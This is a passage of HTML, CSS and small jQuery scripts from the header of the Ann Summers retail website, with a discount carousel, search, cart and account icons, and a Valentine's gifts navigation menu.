		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
